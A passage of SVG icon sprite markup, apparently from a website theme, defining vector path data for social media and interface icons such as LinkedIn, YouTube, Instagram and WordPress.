0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
